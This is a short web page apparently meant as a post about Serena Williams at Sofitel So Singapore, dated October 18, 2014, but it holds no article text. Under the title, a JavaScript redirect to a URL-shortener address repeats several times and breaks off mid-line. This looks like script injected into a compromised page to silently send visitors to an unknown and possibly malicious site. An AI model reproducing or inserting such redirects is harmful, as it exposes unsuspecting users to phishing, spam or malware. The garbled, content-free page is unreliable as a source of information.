
Serena Williams at Sofitel So Singapore
October 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...